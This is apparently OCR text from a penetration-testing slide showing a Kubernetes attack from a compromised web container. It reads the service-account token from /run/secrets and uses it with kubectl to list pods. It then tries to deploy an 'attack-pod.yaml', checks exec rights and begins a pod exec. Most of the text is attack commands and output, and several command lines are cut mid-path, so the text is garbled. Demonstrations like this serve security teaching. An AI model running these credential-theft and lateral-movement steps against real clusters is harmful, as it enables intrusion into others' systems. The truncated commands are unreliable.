 ls /run/secrets/kubernetes.io/serviceaccount
ca.crt
namespace
token
/var/www/html/kubectl --token=`cat /run/secrets/kubernetes.io/serviceaccount/token` --certificate-authority=/run/secrets/kuber
ceaccount/ca.crt --server=https://10.23.58.40:6443 get pods
NAME READY STATUS RESTARTS AGE
frontend-7cf9948bbf-29978 1/1 Running 0 1d
frontend-7cf9948bbf-448sh 1/1 Running 0 1d
frontend-7cf9948bbf-q66jn 1/1 Running 0 1d
redis-master-55db5f7567-ndjj9 1/1 Running 0 1d
redis-slave-584c66c5b5-jw86m 1/1 Running 0 1d
redis-slave-584c66c5b5-w5hvr 1/1 Running 0 1d
/var/www/html/kubectl --token=`cat /run/secrets/kubernetes.io/serviceaccount/token` --certificate-authority=/run/secrets/kuber
ceaccount/ca.crt --server=https://10.23.58.40:6443 get pods -o wide
NAME 1d 10.32.0.5 k8s-node1
frontend-7cf9948bbf-448sh 1/1 Running 0 1d 10.46.0.2 k8s-node2
frontend-7cf9948bbf-q66jn 1/1 Running 0 1d 10.46.0.3 k8s-node2
redis-master-55db5f7567-ndjj9 1/1 Running 0 1d 10.32.0.3 k8s-node1
redis-slave-584c66c5b5-jw86m 1/1 Running 0 1d 10.46.0.1 k8s-node2
redis-slave-584c66c5b5-w5hvr 1/1 Running 0 1d 10.32.0.4 k8s-node1
/var/www/html/kubectl --token=`cat /run/secrets/kubernetes.io/serviceaccount/token` --certificate-authority=/run/secrets/kuber
ceaccount/ca.crt --server=https://10.23.58.40:6443 apply -f /var/www/html/attack-pod.yaml
Error from server (Forbidden): error when creating "/var/www/html/attack-pod.yaml": pods is forbidden: User "system:serviceacc
rontend" cannot create pods in the namespace "default"
/var/www/html/kubectl --token=`cat /run/secrets/kubernetes.io/serviceaccount/token` --certificate-authority=/run/secrets/kuber
ceaccount/ca.crt --server=https://10.23.58.40:6443 auth can-i exec pods
yes
/var/www/html/kubectl --token=`cat /run/secrets/kubernetes.io/serviceaccount/token` --certificate-authority=/run/secrets/kuber
ceaccount/ca.crt --server=https://10.23.58.40:6443 exec -it
INGUARDIANS™
TESTING